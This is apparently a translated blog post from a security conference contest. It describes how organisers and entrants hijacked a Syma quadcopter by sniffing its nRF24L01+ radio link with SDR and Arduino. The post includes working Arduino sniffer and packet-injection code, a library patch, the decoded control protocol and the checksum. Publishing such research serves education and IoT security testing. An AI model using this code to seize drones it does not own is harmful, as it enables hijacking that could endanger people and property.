PHD VI: how we hijacked the drone
This year, a new contest was presented at PHDays , where anyone could take control of the Syma X5C quadcopter. Manufacturers often believe that if they do not use IP-technology, but some other wireless standard, then you can not think about security. It’s as if hackers give up, deciding that dealing with something other than IP is too long, difficult and expensive.
But in fact, as we have already mentioned many times, SDR (software-defined radio) is an excellent tool for accessing the world of IoT, where the level of entry is determined by the level of integrity of the manufacturer of IoT solutions. However, even without an SDR, you can work wonders, albeit in a limited space of frequencies and protocols.
')
The goal is to take control of the drone.
Input data:
- drone control range: 2.4 GHz ISM,
- control is carried out by the nRF24L01 + module (in fact, by its clone BK2423 ).
Means (issued to those who wish): Arduino Nano, nRF24L01 +.
The result - the hijacker received a Syma X8C as a gift.
Since among those who wanted to hijack our drone were already trained people who have HackRF, BladeRF and other serious toys in their arsenal, we will describe two methods - SDR and directly nRF24L01 +.
Samurai Path - SDR
The first thing you need to find the channels on which this remote works. But before that it’s worth running through the datasheet to figure out what to look for. The first thing we need is the organization of frequencies.

Now we know that there are a total of 126 channels in 1 MHz increments. It would also be useful to know the channel width and bitrate for the future.

In general, everything can be done without this knowledge, because it is not always known what the transmitter consists of. So, we start the spectrum scanner. We use UmTRX and the maximum possible bandwidth for it is 13 MHz.



We did not show screenshots of the entire spectrum, but how to find such data on the radio should be clear. We can see that with a certain periodicity, data appear on channels 25, 41, 57 and 73.
Despite the fact that the datasheet clearly indicates modulation, in real life we do not always have a datasheet for the device being intercepted. Therefore, we collect the simplest scheme in GNU Radio and record any of the found channels.

It looks like bandwidth <= 800 kHz; According to the datasheet, this means that the bitrate is 250 Kbps.
Now we want to look at the recorded data; run baudline , in which we open the recorded file with the correct parameters, and we see something like this:

Select one of the highlighted peaks and open the waveform window.

At the top we can see the recorded signal; it seems that we did everything correctly, it becomes obvious from phase transitions that this is FSK / GFSK modulation.
Next, we need to put a demodulator and filter a little extra.

We open the result, the picture looks different, now we find the dark band and open the waveform.

In fact, the deed is done, the high level is one, the low level is zero. And on the timeline, you can determine the period of the pulse and calculate the bitrate.
At the very beginning, the transmitter is tuned to the transmission frequency and transmits only the carrier, then the preamble, consisting of the sequence 0 and 1, is in different chips, it can differ in both length and content, in nRF24L01 + it is 1 byte 0xAA or 0x55, depending on the most significant bit of the address, in our case the preamble is 0xAA. Then there are address bytes, the nRF24L01 + address can be from 3 to 5 bytes (looking ahead: this is not quite the case).

Now we know the address (0xa20009890f). For further analysis, you need to do a little automation, like this:

The output will be a file consisting of the sequence 0 and 1:
$ hexdump -C test3.raw One of our packages can be found at offset 0x5e25:

What to do next - everyone decides for himself, but you need to choose the length of the packet and the type of CRC used. We wrote a utility that analyzes the file and tries to find the preamble, after which it tries to calculate the CRC for different payload lengths and addresses in two different ways (see datasheet). We did it like this:

However, it later came to understand that Python is only suitable for analysis offline, and it is very problematic to “digest” data in real time with a bitrate of even 250 Kbps, not to mention higher speeds. Thus was born the second version of C, which works in real time.

So, having payload, it remains to figure out the very protocol Syma.
The rogue path - Arduino and nRF24L01 +

This method, unlike the one described above, requires almost no knowledge of radio, and is extremely cheap (Arduino - $ 2, nRF24L01 + - $ 1 and about the same on mini-USB and DuPont wires), but requires some ingenuity and googling skills. It was his contestants who we offered to repeat.
The main problem is that nrf24l01 + does not have a promiscuous mode. However, the module itself has several strange features, the first is that there is an interesting thing in datasheet:

If this register is set to “00”, then the address will be 2 bytes. Then there is another interesting feature: usually the preamble is transmitted and used so that the receiver can adapt to the transmitter, for this purpose, most often, a sequence of zeros and ones is transmitted as the preamble. The second feature of the nRF24L01 + module: it does not search for a preamble and does not use it in any way, it searches for an address that is recorded as received. If you look at the transmitted signal in the screenshots above, you can also notice that the transmitter broadcasts the carrier before transmitting the preamble; empirically it was found that most often nRF24L01 + perceives it as 0x00 (sometimes as 0xFF, less often as a random byte). Thus, using these undocumented features, we can translate nRF24L01 + into promiscuous mode - setting the address length to 2 bytes, and the address itself as 0x00AA or 0x0055. In one option, we will receive data shifted by 1 bit. In addition, you can receive data without checking the CRC.
Now we have all the necessary theoretical knowledge. We use the library RF24 ( github.com/TMRh20/RF24 ), although it has a drawback: in the file RF24.cpp in the function
void RF24::setAddressWidth(uint8_t a_width){ if(a_width -= 2){ write_register(SETUP_AW,a_width%4); addr_width = (a_width%4) + 2; } } should remove the validation check:
void RF24::setAddressWidth(uint8_t a_width){ a_width -= 2; write_register(SETUP_AW,a_width%4); addr_width = (a_width%4) + 2; } Now we write a small sketch for Arduino (this example is for Mega, but it will work for any other, you just need to change CE_PIN, CSN_PIN to your own):
#include <SPI.h> #include <nRF24L01.h> #include <RF24.h> #include <printf.h> #define CE_PIN 53 /// Change it for your board #define CSN_PIN 48 /// Change it for your board RF24 radio(CE_PIN, CSN_PIN); const char tohex[] = {'0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'}; uint64_t pipe = 0x00AA; byte buff[32]; byte chan=0; byte len = 32; byte addr_len = 2; void set_nrf(){ radio.setDataRate(RF24_250KBPS); radio.setCRCLength(RF24_CRC_DISABLED); radio.setAddressWidth(addr_len); radio.setPayloadSize(len); radio.setChannel(chan); radio.openReadingPipe(1, pipe); radio.startListening(); } void setup() { Serial.begin(2000000); printf_begin(); radio.begin(); set_nrf(); } long t1 = 0; long t2 = 0; long tr = 0; void loop() { byte in; if (Serial.available() >0) { in = Serial.read(); if (in == 'w') { chan+=1; radio.setChannel(chan); Serial.print("\nSet chan: "); Serial.print(chan); } if (in == 's') { chan-=1; radio.setChannel(chan); Serial.print("\nSet chan: "); Serial.print(chan); } if (in == 'q') { Serial.print("\n"); radio.printDetails(); } } while (radio.available()) { t2 = t1; t1 = micros(); tr+=1; radio.read(&buff, sizeof(buff) ); Serial.print("\n"); Serial.print(tr); Serial.print("\tms: "); Serial.print(millis()); Serial.print("\tCh: "); Serial.print(chan); Serial.print("\tGet data: "); for (byte i=0; i<len;i++ ){ Serial.print(tohex[(byte)buff[i]>>4]); Serial.print(tohex[(byte)buff[i]&0x0f]); } } } Now it is possible to take ready data from the installed channel on the serial port, changing the channel by sending “w” and “s” to the port. Further processing can be done in any convenient way: with eyes, hands, scripts. It should be noted that the port speed is nonstandard - 2 Mbit / s, this is necessary in order for the Arduino to do I / O less time, and more to do business (do not forget that there is only 16 MHz).

After finding the channel and capturing the address, you should set this address as a receiver in order to filter data from space:
uint64_t pipe = 0xa20009890fLL; byte addr_len = 5; 
Then you should go through all the channels and find everything on which the given address skips. We observe a little about what is happening and notice that 10, 11 and 12 bytes change depending on the data, and behind them is a sequence of random bytes - noise. We try to enable CRC16 (the last two bytes) and change the packet length to 10 bytes:
byte len = 10; radio.setCRCLength(RF24_CRC_16); 
Bingo! We were able to pick up all the necessary settings of the nRF24L01 + that are used by this console, then it’s up to the Syma protocol parsing.
Syma protocol
To disassemble it is not difficult at all, having recorded some activity from the console.
- The first byte is the throttle value (gas stick)
- The second byte is the elevator value (pitch is forward-backward), where the most significant bit is the direction (forward or backward), and the remaining 7 are the value.
- The third byte is the rudder value (yaw is a rotation around the axis left-right), where the most significant bit is the direction (left or right), and the remaining 7 are the value.
- The fourth byte is the aileron value (roll - tilt left-right), where the most significant bit is the direction and the remaining 7 is the value.
- The tenth byte is a CRC, which is calculated as XOR from the first 9 bytes + 0x55, to understand this is perhaps the most difficult.
The remaining bytes can be left the same as the intercepted ones, the values of the zero position adjustments (trim) are transmitted there, and several flags related to the camera operation.
It remains to form a valid package, for example, make the drone spin around its axis counterclockwise: 92007f000040002400de
Below is a sketch of our PHDays interceptor, which looked like this:

#include <SPI.h> #include <nRF24L01.h> #include <RF24.h> #include <stdio.h> #define CE_PIN 48 #define CSN_PIN 53 //// syma uint8_t chan[4] = {25,41,57,73}; const char tohex[] = {'0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'}; uint64_t pipe = 0xa20009890fLL; RF24 radio(CE_PIN, CSN_PIN); int8_t packet[10]; int joy_raw[7]; byte ch=0; //// controls uint8_t throttle = 0; int8_t rudder = 0; int8_t elevator = 0; int8_t aileron = 0; //// syma checksum uint8_t checksum(){ uint8_t sum = packet[0]; for (int i=1; i < 9; i++) sum ^= packet[i]; return (sum + 0x55); } //// initial void setup() { //set nrf radio.begin(); radio.setDataRate(RF24_250KBPS); radio.setCRCLength(RF24_CRC_16); radio.setPALevel(RF24_PA_MAX); radio.setAutoAck(false); radio.setRetries(0,0); radio.setAddressWidth(5); radio.openWritingPipe(pipe); radio.setPayloadSize(10); radio.setChannel(25); //set joystick pinMode(A0, INPUT); pinMode(A1, INPUT); pinMode(A2, INPUT); pinMode(A3, INPUT); pinMode(A4, INPUT); pinMode(A5, INPUT); pinMode(A6, INPUT); digitalWrite(A3, HIGH); digitalWrite(A4, HIGH); digitalWrite(A5, HIGH); digitalWrite(A6, HIGH); //init default data packet[0] = 0x00; packet[1] = 0x00; packet[2] = 0x00; packet[3] = 0x00; packet[4] = 0x00; packet[5] = 0x40; packet[6] = 0x00; packet[7] = 0x21; packet[8] = 0x00; packet[9] = checksum(); } void read_logitech() { joy_raw[0] = analogRead(A0); joy_raw[1] = analogRead(A1); joy_raw[2] = analogRead(A2); joy_raw[3] = !digitalRead(A3); joy_raw[4] = !digitalRead(A4); joy_raw[5] = !digitalRead(A6); joy_raw[6] = !digitalRead(A5); //little calibration joy_raw[0] = map(joy_raw[0],150, 840, 255, 0)+10; joy_raw[0] = constrain(joy_raw[0], 0, 254); joy_raw[1] = map(joy_raw[1],140, 830, 0, 255); joy_raw[1] = constrain(joy_raw[1], 0, 254); joy_raw[2] = map(joy_raw[2],130, 720, 255, 0); joy_raw[2] = constrain(joy_raw[2], 0, 254); } //// main loop void loop() { read_logitech(); throttle = joy_raw[2]; rudder = 64*joy_raw[4] - 64*joy_raw[5]; elevator = joy_raw[1]-127; aileron = joy_raw[0]-127; radio.openWritingPipe(pipe); ch +=1; if (ch>3) ch = 0; radio.setChannel(chan[ch]); packet[0] = throttle; if (elevator < 0) packet[1] = abs(elevator) | 0x80; else packet[1] = elevator; if (rudder < 0) packet[2] = abs(rudder) | 0x80; else packet[2] = rudder; if (aileron < 0) packet[3] = abs(aileron) | 0x80; else packet[3] = aileron; packet[4] = 0x00; packet[5] = 0x40; packet[6] = 0x00; packet[7] = 0x21; packet[8] = 0x00; packet[9] = checksum(); radio.write( packet, sizeof(packet) ); } If you do not want to deal with Arduino, you can build an interceptor program on the Raspberry Pi on the same library.

Finished files for Raspberry - github.com/chopengauer/nrf_analyze .
Participants and winners
In two days of the conference, a dozen people took part in the competition. There were much more interested, but many, having learned that it’s not necessary to break Wi-Fi, left at a disappointment. Many are afraid to take on something new and incomprehensible, this is what keeps the security of the modern Internet of things.
Among the participants were those who had already built their wireless networks on the nRF24L01 +, and those who saw them for the first time.
Already in the middle of the first day, one of the participants made the first attempts to influence the drone by recording the signal from the console and then playing it using SDR (replay attack). However, the drone from this only slightly twitched as from interference. This attack is useless due to the fact that the drone uses 4 channels with a difference between the upper and lower 48 MHz, and the impact on one channel is not enough for theft.
By the evening of the first day, one of the participants had all the necessary knowledge about the features of the module (double-byte address 0x00aa) and tried to scan the address of our console, but the problem was that he got a datasheet from the outdated version of the nRF24L01 chip (without +), which does not support 250 kbps bitrate used by our drone. He also refused to use ready-made libraries for working with the module and worked directly with its registers. Only hardcore! We break legs only about our bikes;)
The winner of the competition was Gleb Cherbov, who managed to completely take over the management of the drone by 4 pm on the second day. Other participants could not intercept the device address.
Contest authors : Pavel Novikov and Arthur Garipov, Positive Technologies
Source: https://habr.com/ru/post/302490/
All Articles